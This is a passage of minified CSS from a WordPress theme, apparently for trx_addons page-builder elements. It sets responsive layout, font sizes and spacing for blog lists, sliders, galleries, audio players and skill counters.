.sc_item_content{margin-top:0.65em}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:1.1em}.trx_addons_audio_player .trx_addons_audio_player_wrap{padding:25px}.trx_addons_audio_wrap .trx_addons_audio_navigation{font-size:13px}.trx_addons_audio_player .trx_addons_audio_navigation{top:28px;right:22px}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing{padding:4px 14px 4px;margin-bottom:8px}.trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button>button{margin-top:0}div.mejs-controls .mejs-time.mejs-currenttime-container{margin-left:10px}.trx_addons_audio_player div.mejs-controls .mejs-time-rail{margin:0 10px}.trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container{margin-right:4px}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption{font-size:20px}.wp-playlist.wp-audio-playlist .mejs-container .mejs-controls{margin-bottom:30px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks{margin-top:30px}.wp-playlist.wp-audio-playlist .mejs-container .mejs-controls{margin-bottom:25px}.wp-playlist.wp-audio-playlist .mejs-container{min-height:74px}.wp-playlist.wp-audio-playlist .wp-playlist-item-artist,.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description{font-size:16px;line-height:20px}.trx_addons_audio_wrap.list .trx_addons_audio_player{padding-top:0}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title{font-size:22px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body{padding:0 0 0 40px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before{width:25px}.sc_blogger_list.sc_blogger_list_simple .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button{margin-top:10px}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top{margin-top:25px}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title{font-size:22px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_hover_2 .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list{margin-bottom:20px;padding-bottom:20px}.post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:10px}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:0.6em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:row}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content{order:2;width:70% !important}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured{order:1;width:30% !important}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content{order:1}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured{order:2}.sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,.sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:30px}.sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before{padding-top:100%}.sc_blogger_portfolio .post_featured.hover_info .post_info .post_title{font-size:22px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap{padding:2em}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title{font-size:24px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_featured_bg:after{padding-top:100%}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"]{padding:30px 30px 20px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt{display:block}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_over_centered_hover .trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"] .sc_blogger_item{padding:1px}.sc_blogger_default.sc_blogger_default_over_centered_hover .trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"] .sc_blogger_item:after{display:none}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:28px;left:30px;right:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:28px;left:30px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*="post_info_"] .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"]{padding:30px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .post_meta{margin:0 0 8px 0}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header{padding:0 0 0 40px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before{width:25px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta{margin:0 0 8px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title{font-size:20px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured{margin-bottom:1.4em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header{padding-right:0}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1.5em}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title{font-size:24px}.sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title{font-size:21px}.sc_blogger_default.sc_blogger_default_classic .post_meta{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic .post_meta_categories{margin:0 0 8px}.sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_3 .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:20px 30px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header{padding:25px 30px}.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content{padding:30px}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date{right:25px;top:-50px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date{min-width:60px;max-width:100px;padding:15px 10px 14px}.sc_blogger_default.sc_blogger_default_classic_time .post_meta{margin:0 0 8px 0}.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b{font-size:36px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date{width:60px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content>.post_meta.sc_blogger_item_meta.post_meta_date~*{margin-left:70px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title{font-size:22px}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.4em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_classic_simple .post_meta{margin:0 0 8px 0}.widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item{margin-top:8px !important}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item{padding:10px 5px}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon{width:1.3em;height:1.3em;line-height:1.3em}.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_name{font-size:14px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item{margin-top:7px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item{margin-top:6px}.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon{font-size:15px}.mobile_layout .menu_footer_nav_area>ul>li>a,.mobile_layout .footer_wrap .sc_layouts_menu>ul>li>a{padding:0.4em}.menu_footer_nav_area>ul>li,.footer_wrap .sc_layouts_menu>ul>li{font-size:16px}footer #sb_instagram.sbi_disable_mobile #sbi_images{padding:0 !important}.footer_wrap .sc_layouts_row_type_normal .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item{margin-right:20px;font-size:16px}.widget_video .trx_addons_video_player.with_cover .video_hover{font-size:15px}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{margin-left:15px}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next{margin-right:15px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:15px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:15px}.single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container{max-height:70px !important}.single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.single-format-gallery .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{margin-left:10px}.single-format-gallery .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.single-format-gallery .slider_outer_controls_side .slider_controls_wrap>a.slider_next{margin-right:10px}.single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:15px}.single-format-gallery .slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.single-format-gallery .slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:15px}.extra-spacer-small-mobile{height:15px !important}.wp-block-gallery + .extra-spacer-small-mobile{height:6px !important}.round-square .elementor-button{width:81px;height:81px;line-height:80px}#powerTip{padding:9px 20px 11px}.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap,.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{white-space:normal}.trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover{-webkit-transform:none;-ms-transform:none;transform:none;top:15px;right:15px;left:auto}.sc_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_blogger.sc_blogger_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:1.2em}.slider_outer_controls_top>.slider_controls_wrap{top:-3.7em}.sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,.sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:19px}.sc_testimonials_qw-big .sc_testimonials_item_content,.sc_testimonials_qw-big .slider_one .sc_testimonials_item_content{font-size:2em}.sc_services_qw-nodes .sc_services_item .sc_services_item_number{line-height:2.4em}.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before{bottom:5px}}@media (max-width:600px){:root{--theme-var-grid_gap:20px;--theme-var-grid_max_columns:1}.row:not(.columns_fluid)>[class*="column-"]:not([class*="-mobile"]),.columns_wrap:not(.columns_fluid)>[class*="column-"]:not([class*="-mobile"]),.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:not([class*="-mobile"]){width:calc( 100% / var(--theme-var-grid_max_columns) )}.gallery.gallery-columns-9 .gallery-item{width:50% !important}.gallery.gallery-columns-8 .gallery-item{width:50% !important}.gallery.gallery-columns-7 .gallery-item{width:50% !important}.gallery.gallery-columns-6 .gallery-item{width:50% !important}.gallery.gallery-columns-5 .gallery-item{width:50% !important}.gallery.gallery-columns-4 .gallery-item{width:50% !important}.gallery.gallery-columns-3 .gallery-item{width:50% !important}.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:20px}.wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-image:last-child,.wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:0}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:24px}.menu_mobile .menu_mobile_nav_area .menu-item>a{font-size:17px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:24px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-size:17px}.related_wrap.related_style_classic .related_item{padding-bottom:3px}.slider_container.slider_titles_rb .slide_info_large,.slider_container.slider_titles_lb .slide_info_large{max-width:100%}.slider_container .slide_info.slide_info_large{padding:0.7em}.slider_container .slide_info.slide_info_large .slide_title{font-size:1.2em;line-height:1.2em;margin-top:0;margin-bottom:0.2em}.slider_container.slider_multi .slide_title,.slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.1em;line-height:1.2em}.slider_container .slide_info .slide_cats,.slider_container .slide_content .slide_cats{font-size:15px}.slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info,.slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info{-webkit-transform:translateY(3.6em);-ms-transform:translateY(3.6em);transform:translateY(3.6em)}.slider_container .slide_info,.slider_container .slide_content{padding:0.5em 1em}.slider_container.slider_titles_center .slide_info:not(.slide_info_large),.slider_container.slider_titles_center .slide_content{padding:1em 5%}.slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info,.slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info,.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info,.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info{margin-bottom:3.5em}.sticky_wrap{margin-bottom:3em}.sticky_wrap.columns_wrap>div + div{margin-top:2em}.ua_safari .sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_items_short{min-width:16px;min-height:16px;line-height:16px}.sc_igenerator_extended .sc_igenerator_form_fields{gap:0}.sc_igenerator_extended .sc_igenerator_form_field,.sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate){margin:0 0 1em 0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{padding:3% 0}.wp-block-media-text.is-stacked-on-mobile.alignfull .wp-block-media-text__content{padding:5% 6%}.wp-block-media-text .wp-block-media-text__content p[class*="font-size"]{margin-bottom:1em}.sc_portfolio.sc_portfolio_band .sc_portfolio_item{display:block}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap{padding:1.4em 0 1em !important;width:100%}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap{max-width:unset}.portfolio_page .portfolio_page_title{margin-bottom:15px}.portfolio_page_details_bottom .portfolio_page_details_wrap{margin-top:1em}.search_modern .search_wrap{height:280px}.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_services_cool .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:0}.sc_services_cool .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-tablet"]{padding-bottom:0}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom{padding-top:3em}.sc_services_strange .sc_services_item_header:before,.sc_services_strange .sc_services_item_content:before{padding-top:65%}.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_icons_item:after{display:none !important}.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) 